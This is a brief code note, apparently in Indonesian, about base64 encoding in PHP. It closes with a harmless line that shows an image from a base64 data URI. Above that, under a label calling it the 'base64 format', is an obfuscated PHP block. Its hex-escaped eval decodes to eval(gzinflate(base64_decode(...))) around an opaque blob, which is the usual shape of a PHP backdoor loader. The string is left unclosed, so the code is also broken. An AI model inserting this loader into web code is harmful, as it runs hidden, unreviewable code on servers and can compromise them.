 Ini format encode base 64
<?php
eval("\x65\x76\x61\x6C\x28\x67\x7A\x69\x6E\x66\x6C\x61\x74\x65\x28\x62\x61\x73\x65\x36\x34\x5F\x64\x65\x63\x6F\x64\x65\x28'
TVfHDsVKDf0XNoCySG9CLNKTm5veo7dJ773n67nwkGBhWbaPNdKZcZniTPq//eWPm8D/uEnip+GfcH/cCPXT5M/H/DT9E+EnxJ+xf2NI7M+c/+CQ//rQP33oD4f+
4rj4s/+LI/4d+z8bof56+wnKb67alVf4yVWWSRF+UtiDSKEx7L5nT+PA6ccEcxDcc3ue1MM581qS7sL5eIzXToJUZpuY/OYfkPtSDFjKrc+BjolheF3OMmaVDU+
vIK1ayIcewQXmwc2oS/Q7uVgJEGc79iAt2+Cz0iP91OayAvgjATivLrRRLGBB0vCzQkUwQeEAvGAgB00LREO0P0TDXpcVD1h0w8CQv2pJYK0wHcTRkp3dQKuRamyrE
6bMqSRrrrV0dOmhTXu0oacuEaAxa7xfkK7tgkVXApqJnCxoOPVMOeOehFKeBFNJzqtCzd/wakkQMBYXFJ+W7EEQL8CxPJ6pdUQZOAS/Pg55Epzax+IxucS+jDSA/bR
2GFLdsbLJJa0B7DUyAEh+JhlmK8azJbRca5W94m0bs/5IpAmH4nylnDFHb6UNXAmknkkWwJTLCywg4xQjBPX6bxFEedOKm1WKxxaaViFHYUP75xhy5V4w7gFMiPqJT
SJ9CDqB50BpOm5niEN1eoBKz1d7+5J0qZmW+vuVD2FQvoSuhHTomEfJnK5FblwlPyz8eFl79UcwG+aKg00ppofADJQ5EhvTGWorh/q+r2ivuTK+oOEGtL06+jOohB0
?>
Ini utk nampilin blob/file dengan base 64
<img src="data:image/jpeg;base64,<?php echo base64_encode($data['FACE_DUP']); ?>">